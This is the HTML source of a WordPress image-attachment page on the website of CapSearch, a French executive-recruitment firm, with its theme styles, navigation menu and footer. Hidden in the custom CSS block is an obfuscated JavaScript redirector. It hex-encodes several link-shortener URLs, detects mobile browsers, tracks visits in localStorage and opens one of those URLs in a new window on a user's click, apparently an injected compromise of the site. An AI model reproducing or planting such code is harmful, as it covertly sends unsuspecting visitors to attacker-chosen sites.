17px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 20px;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.5;}.elementor-title,.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-percentage {font-style: normal;font-weight: 700;font-size: 11px;line-height: 1.5;font-family: Muli, sans-serif;letter-spacing: 0.24em;color: #303030;}.invert .elementor-widget-progress .elementor-progress-wrapper .elementor-progress-percentage {color: #ffffff;}@media (min-width: 992px) {.elementor-title { font-size: 12px; }}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.75;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 17px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 23px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.5;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.5;}/* icon */.elementor-icon,.elementor-icon:hover {color: #303030;}.elementor-social-icon {background-color: #1a1861;}.elementor-social-icon:hover {background-color: #303030;}/* icon-box */.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {color: #ffffff;}/* button */.elementor-widget-container .elementor-button-wrapper .elementor-button,.pricing-table-button {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;border-color: #303030;background-color: #303030;}.elementor-widget-container .elementor-button-wrapper .elementor-button:hover,.pricing-table-button:hover {background-color: #1a1861;}/* accordion */.elementor-accordion .elementor-accordion-title {font-style: normal;font-weight: 700;font-size: 11px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;color: #303030;}@media (min-width: 992px) {.elementor-accordion .elementor-accordion-title { font-size: 12px; }}.elementor-accordion .elementor-accordion-title .elementor-accordion-icon {color: #303030;}/* progress */.elementor-progress-bar {background-color: #1a1861;}/*circle-progress*/.elementor-circle-progress .circle-val {font-size: 40px;font-weight: 700;color: #303030;}/*for .jet-slider*/.jet-slider .jet-slider__content-inner .jet-slider__title,.jet-slider .jet-slider__content-inner .jet-slider__subtitle {color: #303030;}.jet-slider .jet-slider__content-inner .jet-slider__title {font-family: Muli, sans-serif;font-size: 18px;font-weight: 300;}.jet-slider .jet-slider__content-inner .jet-slider__subtitle {font-family: 'Josefin Sans', sans-serif;font-size: 35px;font-weight: 600;}.jet-slider .jet-slider__content-inner .jet-slider__desc {font-weight: 600;font-size: 18px;font-family: Hind, sans-serif;}.jet-slider .jet-slider__content-inner .jet-slider__button--primary,.jet-slider .jet-slider__content-inner .jet-slider__button--secondary {font-family: Hind, sans-serif;font-weight: 600;color: #303030;background-color: transparent;border-color: #0072b7;}.jet-slider .jet-slider__content-inner .jet-slider__button--primary:hover,.jet-slider .jet-slider__content-inner .jet-slider__button--secondary:hover {background-color: #0072b7;color: #ffffff;}.jet-slider .sp-buttons .sp-button {font-weight: 300;font-family: Hind, sans-serif;color: ;background-color: transparent;border-color: #ffffff;}.jet-slider .sp-buttons .sp-button.sp-selected-button,.jet-slider .sp-buttons .sp-button:hover {background-color: #ffffff;}/*pricing-table*/.pricing-table__price-prefix,.pricing-table__price-val {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;color: #303030;}@media (min-width: 992px) {.pricing-table__price-prefix,.pricing-table__price-val { font-size: 22px; }}.pricing-table__price-suffix {font-style: normal;font-weight: 400;font-size: 11px;line-height: 2;font-family: Montserrat, sans-serif;}/*jet-button*/.elementor-jet-button .jet-button__instance .jet-button__state .jet-button__label {font-family: Muli, sans-serif;font-size: 11px;font-weight: 600;letter-spacing: 0.24em;color: #303030;}.elementor-jet-button .jet-button__instance {border-color: #1a1861;}.elementor-jet-button .jet-button__instance:hover {background-color: #303030;border-color: #303030;}.elementor-jet-button .jet-button__instance .jet-button__state-hover .jet-button__label {color: #ffffff;}.invert .elementor-jet-button .jet-button__instance {border-color: #ffffff;}.invert .elementor-jet-button .jet-button__instance:hover {background-color: #1a1861;border-color: #1a1861;}.invert .elementor-jet-button .jet-button__instance .jet-button__state .jet-button__label {color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.capsearch.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.capsearch.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.capsearch.fr/wp-json/wp/v2/media/7985" /><link rel='shortlink' href='https://www.capsearch.fr/?p=7985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.capsearch.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.capsearch.fr%2Fcabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes%2Fattachment%2Flogo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.capsearch.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.capsearch.fr%2Fcabinet-conseil-en-recrutement-par-approche-directe-chasseur-de-tetes-nantes%2Fattachment%2Flogo%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.capsearch.fr/wp-content/uploads/2015/01/cropped-logo2-e1552645963962-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.capsearch.fr/wp-content/uploads/2015/01/cropped-logo2-e1552645963962-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.capsearch.fr/wp-content/uploads/2015/01/cropped-logo2-e1552645963962-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.capsearch.fr/wp-content/uploads/2015/01/cropped-logo2-e1552645963962-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#main-menu > .menu-item > a{
	color: #1a1861;
	text-shadow: 1px 1px 1px #ffffff3b;
	padding-bottom: 0;
}
#main-menu > .current-menu-item{
	border-bottom: 1px solid #1a1861;
}
#main-menu > .current-menu-parent{
	border-bottom: 1px solid #1a1861;
}

@media screen and (max-width: 992px){
	#main-menu > .current-menu-item{
	border-bottom: none;
}
#main-menu > .current-menu-parent{
	border-bottom: none;
}
}

@media screen and (min-width: 992px) {
	.mobile-panel {
    position: relative;
		display: none !important;
		visibility: hidden;
	}
	
}

@media screen and (min-width: 768px) and (max-width: 992px){
	.site-branding{
		display: flex;
		justify-content: center;
		width: 100%;
	}
	.main-navigation a::after{
		display: none !important;
	}
	/*.header-nav-wrapper{
		display: none;
	}*/
	/*.mobile-menu .menu-item-has-children > .sub-menu {
    display: none;
	}*/
	.main-navigation a {
    padding: 8px 22px !important;
    text-transform: uppercase;
	}
	#main-menu > .menu-item > a{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x62\x53\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x52\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x74\x46\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x42\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x55\x4f\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x56\x4c\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x59\x66\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x52\x76\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x51\x55\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x49\x78\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57291952-21"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-57291952-21');
	</script>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-7985 attachmentid-7985 attachment-jpeg wp-theme-webion cookies-not-set group-blog header-layout-fullwidth content-layout-boxed footer-layout-boxed blog-default position-fullwidth sidebar-1-3 header-default footer-default  elementor-default elementor-kit-8314">
<div class="page-preloader-cover">
			<div class="spinner">
			  <div class="double-bounce1"></div>
			  <div class="double-bounce2"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header default" role="banner">
				
<div class="mobile-panel invert">
	<div class="mobile-panel__inner">
		<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>		<div class="header-components">
								</div>
	</div>
	</div>
		
		<div class="header-container">
			<div class="header-container_wrap">
	<div class="header-container__flex">
		<div class="site-branding">
			<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.capsearch.fr/" rel="home"><img src="https://www.capsearch.fr/wp-content/uploads/2015/01/logo2-e1552645963962.png" alt="CapSearch" class="site-link__img" srcset="https://www.capsearch.fr/wp-content/uploads/2015/01/logo2-e1552645963962.png 2x"></a></div>					</div>

		<div class="header-nav-wrapper">
			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7756"><a href="https://www.capsearch.fr/">Accueil</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-522"><a href="#">Nos activités</a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.capsearch.fr/recrutement-approche-directe-nantes/">Recrutement</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://www.capsearch.fr/evaluation-et-selection-du-candidat/">Evaluation</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.capsearch.fr/outplacement/">Outplacement</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.capsearch.fr/formation-et-audit/">Formation Audit</a></li>
</ul>
</li>
<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-523"><a href="#">Domaines d&rsquo;intervention</a>
<ul class="sub-menu">
	<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-cherry-services menu-item-7778"><a href="https://www.capsearch.fr/cherry-services/industrie/">Industrie</a></li>
	<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-cherry-services menu-item-7779"><a href="https://www.capsearch.fr/cherry-services/easy-to-work/">Services financiers et conseil</a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-cherry-services menu-item-7780"><a href="https://www.capsearch.fr/cherry-services/unlimited-portfolios/">Transport logistique</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-cherry-services menu-item-7781"><a href="https://www.capsearch.fr/cherry-services/premium-resources/">Immobilier, construction</a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-cherry-services menu-item-7782"><a href="https://www.capsearch.fr/cherry-services/woocommerce-ready/">Technologie et transformation digitale</a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-cherry-services menu-item-7783"><a href="https://www.capsearch.fr/cherry-services/free-support/">Santé</a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.capsearch.fr/candidature-spontanee/">Candidats</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.capsearch.fr/contact/">Contact</a></li>
</ul></nav>
			<div class="header-components">
											</div>
		</div>
	</div>
	</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	
	
	<div id="content" class="site-content container">

	
	<div class="site-content_wrap">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				
				<main id="main" class="site-main" role="main">

					<article id="post-7985" class="post-7985 attachment type-attachment status-inherit hentry no-thumb">

	
	<header class="entry-header">

		
		<h2 class="entry-title">logo</h2>
	</header><!-- .entry-header -->

	

	
	<figure class="post-thumbnail">
		
			</figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<p class="attachment"><a href='https://www.capsearch.fr/wp-content/uploads/2019/09/logo.jpg'><img fetchpriority="high" decoding="async" width="300" height="265" src="https://www.capsearch.fr/wp-content/uploads/2019/09/logo-300x265.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.capsearch.fr/wp-content/uploads/2019/09/logo-300x265.jpg 300w, https://www.capsearch.fr/wp-content/uploads/2019/09/logo-768x679.jpg 768w, https://www.capsearch.fr/wp-content/uploads/2019/09/logo-1024x906.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer default" role="contentinfo">
				
<div class="footer-container ">
	<div class="footer-container_wrap container">
		<div class="site-info">
			<div class="site-info-wrap">
								<nav id="footer-navigation" class="footer-menu" role="navigation"><ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.capsearch.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.capsearch.fr/plan-du-site/">Plan du site</a></li>
</ul></nav><!-- #footer-navigation -->
								<div class="site-info__bottom">
									<div class="footer-copyright">© 2026 CapSearch. Tous droits réservés.</div>					<div class="contact-block contact-block--footer"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon nc-icon-mini location_pin"></i><div class="contact-block__value-wrap"><span class="contact-block__label">Adresse : </span><span class="contact-block__text">Pôle Services
4 boulevard du Zénith
44800 SAINT HERBLAIN</span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon nc-icon-mini ui-3_phone"></i><div class="contact-block__value-wrap"><span class="contact-block__label">Téléphone : </span><span class="contact-block__text"><a href="tel:33(0)2 40 18 01 20">+33(0)2 40 18 01 20</a></span></div></div></div></div>								</div>
				
				<div class="social-list social-list--footer social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7308"><a href="https://www.linkedin.com/company/capsearch/"><span class="screen-reader-text">Linkedin</span></a></li>
</ul></div>			</div>

		</div><!-- .site-info -->
	</div>
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","cherry-services.css","cherry-services-theme.css","font-awesome.css","contact-form-7.css","cookie-notice-front.css","cherry-google-fonts-webion.css","webion-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","contact-form-7.js","cookie-notice-front.js","cherry-post-formats.js","webion-theme-script.js"];
var cherry_ajax = "f34204ae3d";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-content/themes/webion/assets/js/min/swiper.jquery.min.js?ver=3.3.0" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.capsearch.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
